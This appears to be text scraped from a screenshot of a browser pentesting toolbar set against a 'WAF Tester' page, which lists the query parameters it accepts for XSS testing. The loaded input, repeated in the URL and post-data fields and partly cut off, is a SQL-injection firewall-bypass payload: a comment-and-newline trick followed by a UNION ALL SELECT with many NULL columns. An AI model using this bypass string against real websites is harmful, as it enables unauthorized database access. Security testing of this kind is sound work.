 Load URL
https://waf.cumulusfire.net/xss?globalHtml=1 and--%0a 0=1.1union all(SELECT
NULL,NULL,PAYLOAD,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)
Split URL
Execute
Enable Post data Enable Referrer
Post data
globalHtml=1 and--%0a 0=1.1union all(SELECT NULL,NULL,PAYLOAD,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
WAF Tester
Query parameter names for XSS
• XSS in HTML context - ?globalHtml=payload
• XSS in HTML attribute context - ?attributeHtml=payload
You can only use one context at a time. Multiple injection points are not considered at the moment.
1 and-- 0=1.1union all(SELECT
NULL,NULL,PAYLOAD,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL